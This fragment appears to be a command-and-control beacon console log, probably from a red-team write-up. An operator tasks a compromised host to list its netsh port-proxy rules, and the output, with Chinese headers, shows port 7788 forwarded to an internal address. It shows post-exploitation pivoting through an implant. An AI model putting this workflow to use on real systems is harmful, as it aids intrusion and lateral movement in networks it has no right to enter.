 beacon> shell netsh interface portproxy show all
[*] Tasked beacon to run: netsh interface portproxy show all
[+] host called home, sent: 65 bytes
[+] received output:
侦听 ipv4: 连接到 ipv4:
地址 端口 地址 端口
--------------- ---------- --------------- ----------
* 7788 192.168.8.133 7788